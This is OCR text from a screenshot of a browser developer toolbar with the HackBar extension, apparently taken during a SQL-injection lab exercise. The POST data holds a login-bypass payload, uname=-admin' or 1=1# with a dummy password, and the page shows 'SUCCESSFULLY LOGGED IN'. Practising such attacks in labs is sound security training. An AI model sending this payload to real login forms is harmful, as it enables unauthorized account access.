 SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 HackBar
Split URL
样式表编辑器 (CSS) (Shift+
Execute
Post data Referer User Agent Cookies C
uname=-admin' or 1=1# & passwd=admin